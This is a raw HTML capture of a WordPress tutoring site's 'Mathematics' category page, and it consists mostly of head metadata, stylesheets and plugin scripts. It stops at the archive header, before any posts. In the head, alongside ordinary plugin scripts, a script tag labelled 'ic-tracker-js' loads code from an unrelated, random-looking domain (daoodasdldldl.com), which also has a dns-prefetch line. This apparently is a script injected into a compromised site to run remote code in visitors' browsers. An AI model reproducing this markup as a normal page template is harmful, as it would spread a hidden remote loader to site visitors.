

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinetutorpakistan.com/category/mathematics/
body_size: 16415
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Mathematics Tutoring &#8226; O &amp; A Level &#8226; Find Expert Online Tutors - Pakistan</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://onlinetutorpakistan.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Master O &amp; A Level Mathematics with expert tutoring. Al-Saudia Virtual Academy offers personalized lessons covering all major curricula. Join now!" />
	<link rel="canonical" href="https://onlinetutorpakistan.com/category/mathematics/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mathematics Tutoring &#8226; O &amp; A Level &#8226; Find Expert Online Tutors - Pakistan" />
	<meta property="og:description" content="Master O &amp; A Level Mathematics with expert tutoring. Al-Saudia Virtual Academy offers personalized lessons covering all major curricula. Join now!" />
	<meta property="og:url" content="https://onlinetutorpakistan.com/category/mathematics/" />
	<meta property="og:site_name" content="Find Expert Online Tutors - Pakistan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@alsaudiaacademy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onlinetutorpakistan.com/category/mathematics/","url":"https://onlinetutorpakistan.com/category/mathematics/","name":"Mathematics Tutoring &#8226; O & A Level &#8226; Find Expert Online Tutors - Pakistan","isPartOf":{"@id":"https://onlinetutorpakistan.com/#website"},"primaryImageOfPage":{"@id":"https://onlinetutorpakistan.com/category/mathematics/#primaryimage"},"image":{"@id":"https://onlinetutorpakistan.com/category/mathematics/#primaryimage"},"thumbnailUrl":"https://onlinetutorpakistan.com/wp-content/uploads/2018/12/Capture.jpg","description":"Master O & A Level Mathematics with expert tutoring. Al-Saudia Virtual Academy offers personalized lessons covering all major curricula. Join now!","breadcrumb":{"@id":"https://onlinetutorpakistan.com/category/mathematics/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onlinetutorpakistan.com/category/mathematics/#primaryimage","url":"https://onlinetutorpakistan.com/wp-content/uploads/2018/12/Capture.jpg","contentUrl":"https://onlinetutorpakistan.com/wp-content/uploads/2018/12/Capture.jpg","width":1093,"height":615,"caption":"Online Tutor Academy Pakistan"},{"@type":"BreadcrumbList","@id":"https://onlinetutorpakistan.com/category/mathematics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onlinetutorpakistan.com/"},{"@type":"ListItem","position":2,"name":"Mathematics"}]},{"@type":"WebSite","@id":"https://onlinetutorpakistan.com/#website","url":"https://onlinetutorpakistan.com/","name":"Find Expert Online Tutors - Pakistan","description":"Your Path to Academic Excellence Awaits","publisher":{"@id":"https://onlinetutorpakistan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onlinetutorpakistan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://onlinetutorpakistan.com/#organization","name":"Al-Saudia Virtual Academy","url":"https://onlinetutorpakistan.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onlinetutorpakistan.com/#/schema/logo/image/","url":"http://onlinetutorpakistan.com/wp-content/uploads/2018/12/Capture.jpg","contentUrl":"http://onlinetutorpakistan.com/wp-content/uploads/2018/12/Capture.jpg","width":1093,"height":615,"caption":"Al-Saudia Virtual Academy"},"image":{"@id":"https://onlinetutorpakistan.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ascc576/","https://x.com/alsaudiaacademy","http://instragram.com/mamir576/","https://pk.linkedin.com/in/masood-amir-07a04718","http://myspace.com/mamir576","http://www.pinterest.com/alsaudiavirtual","https://www.youtube.com/channel/UC6OWUouLONLSjmcUZTYsR9g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Find Expert Online Tutors - Pakistan &raquo; Feed" href="https://onlinetutorpakistan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Find Expert Online Tutors - Pakistan &raquo; Comments Feed" href="https://onlinetutorpakistan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Find Expert Online Tutors - Pakistan &raquo; Mathematics Category Feed" href="https://onlinetutorpakistan.com/category/mathematics/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-quicklatex-format-css' href='https://onlinetutorpakistan.com/wp-content/plugins/wp-quicklatex/css/quicklatex-format.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://onlinetutorpakistan.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://onlinetutorpakistan.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://onlinetutorpakistan.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.7.0.99' media='all' />
<link rel='stylesheet' id='wptg-styles-css' href='https://onlinetutorpakistan.com/wp-content/plugins/table-generator/css/style.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://onlinetutorpakistan.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://onlinetutorpakistan.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://onlinetutorpakistan.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://onlinetutorpakistan.com/wp-content/themes/twentythirteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://onlinetutorpakistan.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://onlinetutorpakistan.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<!--n2css--><!--n2js--><script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://onlinetutorpakistan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://onlinetutorpakistan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://onlinetutorpakistan.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1768791750" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinetutorpakistan.com/wp-content/themes/twentythirteen/js/functions.js?ver=20250727" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinetutorpakistan.com/wp-content/plugins/wp-quicklatex/js/wp-quicklatex-frontend.js?ver=1.0" id="wp-quicklatex-frontend-js"></script>
<link rel="https://api.w.org/" href="https://onlinetutorpakistan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onlinetutorpakistan.com/wp-json/wp/v2/categories/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlinetutorpakistan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="C4dPDPhCLkHeGgQHC6E-nb0_9WZCPpVk-i3xUdjm2oo" />
<meta name="wot-verification" content="ebd3cb3f697a70942073"/>
<meta name="yandex-verification" content="18d3651ab03da97f" />
<meta name="statvooVerification" content="e6f7498a805034e5407a04a335979b64" /> 
<meta name="p:domain_verify" content="eb3ba9e50e39764fface91a5e18a34b6"/>		<script>
		var wpSpAppendText = 'be cautious';
		</script>
		<script src="https://onlinetutorpakistan.com/wp-content/plugins/wp-site-protector/media/functions.js"></script>	<style type="text/css" id="twentythirteen-header-css">
		.site-title,
	.site-description {
		position: absolute;
		clip-path: inset(50%);
	}
			.site-header .home-link {
	min-height: 0;
	}
				</style>
	<link rel="icon" href="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/cropped-1699553_orig-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/cropped-1699553_orig-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/cropped-1699553_orig-180x180.png" />
<meta name="msapplication-TileImage" content="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/cropped-1699553_orig-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://onlinetutorpakistan.com/rsslatest.xml" />		<style id="wp-custom-css">
			.tags-links {display:none;}		</style>
		<link rel='stylesheet' id='quiz-maker-font-awesome-css' href='https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-font-awesome.min.css?ver=6.7.0.99' media='all' />
<link rel='stylesheet' id='quiz-maker-sweetalert-css-css' href='https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-sweetalert2.min.css?ver=6.7.0.99' media='all' />
<link rel='stylesheet' id='quiz-maker-animate-css' href='https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/css/animate.css?ver=6.7.0.99' media='all' />
<link rel='stylesheet' id='quiz-maker-animations-css' href='https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/css/animations.css?ver=6.7.0.99' media='all' />
<link rel='stylesheet' id='quiz-maker-rating-css' href='https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/css/rating.min.css?ver=6.7.0.99' media='all' />
<link rel='stylesheet' id='quiz-maker-select2-css' href='https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-select2.min.css?ver=6.7.0.99' media='all' />
<link rel='stylesheet' id='quiz-maker-loaders-css' href='https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/css/loaders.css?ver=6.7.0.99' media='all' />
<link rel='stylesheet' id='quiz-maker-dataTable-min-css' href='https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-dataTables.min.css?ver=6.7.0.99' media='all' />
</head>

<body class="archive category category-mathematics category-183 wp-embed-responsive wp-theme-twentythirteen">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
						<a class="home-link" href="https://onlinetutorpakistan.com/" rel="home" >
									<h1 class="site-title">Find Expert Online Tutors &#8211; Pakistan</h1>
													<h2 class="site-description">Your Path to Academic Excellence Awaits</h2>
							</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div class="menu-top-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://al-saudiavirtualacademy.com/home/">Home</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="http://onlinetutorpakistan.com/">Home</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1813"><a href="https://onlinetutorpakistan.com/blog/">Blog</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-807"><a href="https://onlinetutorpakistan.com/blog/">Blog</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://onlinetutorpakistan.com/online-math-videos/">Online Math Videos</a></li>
<li id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://onlinetutorpakistan.com/contact-us/">Contact Us</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://onlinetutorpakistan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Category Archives: Mathematics				</h1>

							</header><!-- .archive-header -->

							
